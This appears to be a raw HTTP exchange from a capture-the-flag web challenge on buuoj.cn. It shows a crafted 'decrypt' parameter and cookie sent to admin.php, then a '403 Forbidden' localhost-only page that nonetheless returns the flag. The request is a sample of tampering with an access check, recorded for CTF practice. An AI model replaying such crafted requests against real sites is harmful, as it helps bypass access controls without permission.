 GET /admin.php?decrypt=70klfZeYC%2bWlC045CcKhtg%3D%3D HTTP/1.1
Host: 5afce683-3d65-4f46-82ae-7f43b5c43814.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100;
your_ip_address=76d9f00467e5ee6abc3ca60892ef304e
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 26 Mar 2020 13:24:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 235
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=f5c400a55e5aa904c35cfeb753cc76f2; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px'
color=white><br>only 127.0.0.1 can access! You know what I mean right?<br>your ip
address is 174.0.222.75flag{44f11a8b-ccd5-4ddc-bff8-0857cfb5df24}